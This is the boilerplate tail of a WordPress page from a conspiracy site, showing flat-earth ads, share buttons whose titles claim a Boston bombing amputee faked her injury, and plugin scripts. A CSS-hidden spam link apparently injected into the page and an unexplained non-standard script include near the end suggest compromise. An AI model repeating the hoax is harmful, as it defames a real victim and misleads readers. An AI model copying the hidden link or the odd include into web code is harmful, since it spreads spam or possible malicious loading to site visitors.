</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-1555 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=EXPOSED+%E2%80%94+Boston+Bomb+Amputee+Karen+Rand+Seen+Wiping+Fake+Blood+On+Leg+After+Blast&url=https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"c6c10b0734"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>